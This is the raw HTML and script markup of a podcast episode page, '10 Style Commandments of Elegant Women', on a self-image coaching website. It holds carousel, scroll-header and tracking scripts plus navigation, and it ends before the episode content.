    document.querySelectorAll('[class*="forward-control"]').forEach(function (forwardArrow) {
        const group = forwardArrow.className.match(/forward-control_(\d+)/)[1];

        const swiperElements = document.querySelectorAll(`.testimonials_${group} .swiper, .testimonials_${group} .swiper-container`);
        forwardArrow.addEventListener('click', function (e) {
            e.preventDefault();
            swiperElements.forEach(elem => elem.swiper.slideNext());
        });
    });

    document.querySelectorAll('[class*="back-control"]').forEach(function (backArrow) {
        const group = backArrow.className.match(/back-control_(\d+)/)[1];

        const swiperElements = document.querySelectorAll(`.testimonials_${group} .swiper, .testimonials_${group} .swiper-container`);
        backArrow.addEventListener('click', function (e) {
            e.preventDefault();
            swiperElements.forEach(elem => elem.swiper.slidePrev());
        });
    });
});
</script>


<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(window).on('scroll', function() {
        // Get the current scroll position
        var scrollPosition = $(window).scrollTop();
        // Get the total scrollable height of the document
        var documentHeight = $(document).height() - $(window).height();
        // Calculate the scroll percentage
        var scrollPercentage = (scrollPosition / documentHeight) * 100;
        
        // ARRAY OF PAGE IDs THAT SHOULD TRIGGER AT 1%
        var earlyTriggerPages = [57913, 61668]; // Add more page IDs as needed
        
        // Check if current page is in the early trigger array
        var isEarlyTriggerPage = false;
        for (var i = 0; i < earlyTriggerPages.length; i++) {
            if ($('body').hasClass('page-id-' + earlyTriggerPages[i])) {
                isEarlyTriggerPage = true;
                break;
            }
        }
        
        if (isEarlyTriggerPage) {
            // EARLY TRIGGER PAGES: Trigger at 1% of the document height
            if (scrollPercentage > 1) {
                $('.scrolling-header').addClass('scrolled');
            } else {
                $('.scrolling-header').removeClass('scrolled');
            }
        } else {
            // ALL OTHER PAGES: Trigger at 3% of the document height
            if (scrollPercentage > 3) {
                $('.scrolling-header').addClass('scrolled');
            } else {
                $('.scrolling-header').removeClass('scrolled');
            }
        }
    });
});
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  (function(i,n,t,e,r,a,c) { i['InteractPromotionObject']=r; i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date(); a=n.createElement(t),
  c=n.getElementsByTagName(t)[0]; a.async=1; a.src=e; c.parentNode.insertBefore(a,c)
  })(window, document, 'script', 'https://i.tryinteract.com/promotions/init.js', 'i_promo');
  i_promo('init', 'RWPSoSWNB');
</script>
<meta name="hubbub-info" description="Hubbub Pro 2.28.0"><link rel="icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.webp" />
<meta name="msapplication-TileImage" content="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.png" />
		<style id="wp-custom-css"></style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_preconnect_external_domains wpr_oci wpr_cache_webp wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-21357 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-sosi wp-child-theme-sosi-child hello-elementor-default elementor-default elementor-kit-48783 elementor-page-59002">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLGZH4S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('click', function (e) {
        // Only proceed for devices with fine pointers (e.g., mouse or trackpad)
        if (!window.matchMedia('(pointer: fine)').matches) return;

        // Find the closest Swiper slide to the clicked element
        var slide = e.target.closest('.swiper-slide');
        if (!slide) return;

        // Find an element with an href attribute inside the slide
        var linkEl = slide.querySelector('[href]');
        if (!linkEl) return;

        // Prevent default Swiper behavior and stop event propagation
        e.preventDefault();
        e.stopPropagation();

        // Manually navigate to the link’s href
        window.location.href = linkEl.getAttribute('href');
    }, true);
});
</script>

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="57636" class="elementor elementor-57636 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8a6f284 e-con-full e-flex e-con e-parent" data-id="8a6f284" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div  class="elementor-element elementor-element-447b6ae elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="447b6ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>January Focus: Your Self-Image Word of the Year</strong></p><p>Join today to set your word and step into 2026 with clarity, confidence, and intention.</p>								</div>
				</div>
				<div  class="elementor-element elementor-element-50799d3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="50799d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://schoolofselfimage.com/membership/?utm_source=website&#038;utm_medium=banner&#038;utm_campaign=lle-2023-post-sale">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOIN NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63f1b649 e-flex e-con-boxed e-con e-parent" data-id="63f1b649" data-element_type="container" id="white-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-50b743b8 elementor-widget elementor-widget-off-canvas" data-id="50b743b8" data-element_type="widget" data-settings="{&quot;entrance_animation_mobile&quot;:&quot;slideInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInLeft&quot;}" data-widget_type="off-canvas.default">
				<div class="elementor-widget-container">
							<div id="off-canvas-50b743b8" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="Off-Canvas" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-4ba3090a e-con-full e-flex e-con e-child" data-id="4ba3090a" data-element_type="container">
				<div class="elementor-element elementor-element-23d8c876 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="23d8c876" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aclose%26settings%3DeyJpZCI6IjUwYjc0M2I4IiwiZGlzcGxheU1vZGUiOiJjbG9zZSJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 48 48" width="512"><path d="m32.5 33c.4.4.4 1 0 1.4-.2.2-.5.3-.7.3s-.5-.1-.7-.3l-8.4-8.4-8.4 8.4c-.2.2-.5.3-.7.3s-.5-.1-.7-.3c-.4-.4-.4-1 0-1.4l8.4-8.4-8.4-8.4c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.4 8.4 8.4-8.4c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-8.4 8.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f940336 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="f940336" data-element_type="widget" id="mobile-text-menu" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;icon icon-down-open-mini\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;entypo&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f940336" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58047"><a href="https://schoolofselfimage.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57705"><a href="https://schoolofselfimage.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57753"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57995"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57538"><a href="/programs/" class="elementor-item" tabindex="-1">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57539"><a href="/programs/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57555"><a href="/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57536"><a href="https://private.schoolofselfimage.com/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-789ef6e5 elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="789ef6e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/quiz/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 1560 1560" width="512"><g><g><g><g><path d="m1524 811.8h-1488c-17.7 0-32-14.3-32-32s14.3-32 32-32h1410.7l-194.2-194.2c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l248.9 248.9c9.2 9.2 11.9 22.9 6.9 34.9-5 11.9-16.7 19.7-29.6 19.7z"></path></g><g><path d="m1274.8 1061c-8.2 0-16.4-3.1-22.6-9.4-12.5-12.5-12.5-32.8 0-45.3l249.2-249.2c12.5-12.5 32.8-12.5 45.3 0s12.5 32.8 0 45.3l-249.2 249.2c-6.3 6.3-14.5 9.4-22.7 9.4z"></path></g></g></g></g></svg>			</span>
									<span class="elementor-button-text">TAKE THE QUIZ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2005963d elementor-widget elementor-widget-image" data-id="2005963d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="535" src="https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1724x1154.jpg" class="attachment-large size-large wp-image-57266" alt="" srcset="https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1724x1154.jpg 1724w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-300x201.jpg 300w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-768x514.jpg 768w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1536x1029.jpg 1536w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-2048x1371.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-de49722 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="de49722" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0b3b22c" href="https://www.facebook.com/TonyaLeighOfficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55c9394" href="https://www.instagram.com/schoolofselfimage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-167730d" href="https://www.pinterest.com/tonyaofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-838b230" href="https://twitter.com/tonyaleigh" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4818158" href="https://www.linkedin.com/in/tonyaleighofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd5def9" href="https://www.youtube.com/channel/UC1RNNnPWpxvq7y7jK5rlOmQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56b8c6aa elementor-widget elementor-widget-heading" data-id="56b8c6aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&copy; 2025 School of Self Image</p>				</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6d99e5f e-con-full e-flex e-con e-child" data-id="6d99e5f" data-element_type="container">
				<div class="elementor-element elementor-element-4ecb9f8e elementor-nav-menu--dropdown-none elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="4ecb9f8e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4ecb9f8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57706"><a href="https://schoolofselfimage.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://schoolofselfimage.com/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item">Podcast</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ecb9f8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57706"><a href="https://schoolofselfimage.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49b9a046 e-con-full e-flex e-con e-child" data-id="49b9a046" data-element_type="container">
				<div class="elementor-element elementor-element-2784aa52 elementor-widget elementor-widget-image" data-id="2784aa52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://schoolofselfimage.com">
							<img width="1" height="1" src="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosi-white.svg" class="attachment-large size-large wp-image-57242" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-308db9f9 e-con-full e-flex e-con e-child" data-id="308db9f9" data-element_type="container">
				<div class="elementor-element elementor-element-351daf79 elementor-nav-menu--dropdown-none elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="351daf79" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-351daf79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57153"><a href="/programs/" class="elementor-item">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57154"><a href="/programs/" class="elementor-sub-item">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57155"><a href="/membership/" class="elementor-sub-item">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57707"><a href="https://private.schoolofselfimage.com/" class="elementor-item">Login</a></li>
<li class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-57802"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item">Take The Quiz</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-351daf79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57153"><a href="/programs/" class="elementor-item" tabindex="-1">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57154"><a href="/programs/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57155"><a href="/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57707"><a href="https://private.schoolofselfimage.com/" class="elementor-item" tabindex="-1">Login</a></li>
<li class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-57802"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item" tabindex="-1">Take The Quiz</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d88d06a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="1d88d06a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6IjUwYjc0M2I4IiwiZGlzcGxheU1vZGUiOiJvcGVuIn0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 220 220" width="512"><g id="a"><g fill="#ffffff"><path d="m176.54 112.18h-133.08c-2.21 0-4-1.79-4-4s1.79-4 4-4h133.08c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path><path d="m160 47.18h-117c-2.21 0-4-1.79-4-4s1.79-4 4-4h117c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path><path d="m135 181.18h-92c-2.21 0-4-1.79-4-4s1.79-4 4-4h92c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="59002" class="elementor elementor-59002 elementor-location-single post-21357 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts-episodes grow-content-body" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-473e4f2c e-flex e-con-boxed e-con e-parent" data-id="473e4f2c" data-element_type="container">
					<div  class="e-con-inner">
					</div>
				</div>
		<div  class="elementor-element elementor-element-6d042711 e-flex e-con-boxed e-con e-parent" data-id="6d042711" data-element_type="container" id="podcast-single-intro">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-c5c9bdd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c5c9bdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/podcast/">PODCAST</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-21a129a4 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="21a129a4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">10 Style Commandments of Elegant Women</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1ba88c4 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1ba88c4" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="600" height="900" src="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.webp" class="attachment-large size-large wp-image-21408" alt="Why your style gives you the ability to create anything you want in this world." srcset="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.webp 600w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-200x300.webp 200w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-467x700.webp 467w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-480x720.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-cc2a23f e-flex e-con-boxed e-con e-parent" data-id="cc2a23f" data-element_type="container">
					<div  class="e-con-inner">
		<div class="elementor-element elementor-element-fd73357 e-con-full e-flex e-con e-child" data-id="fd73357" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-eaac7e5 e-con-full e-flex e-con e-child" data-id="eaac7e5" data-element_type="container" id="listen-block" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b6ac48e elementor-widget elementor-widget-heading" data-id="b6ac48e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Listen Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c9eadfb elementor-widget elementor-widget-shortcode" data-id="c9eadfb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="smart-track-player-container stp-color-ffffff-ffffff spp-stp-desktop" data-uid="c10bc164"></div><div class="spp-shsp-form spp-shsp-form-c10bc164"></div></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-750c2c9 e-con-full e-flex e-con e-child" data-id="750c2c9" data-element_type="container">
				<div class="elementor-element elementor-element-c38645d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c38645d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscribe on</p>				</div>
				</div>
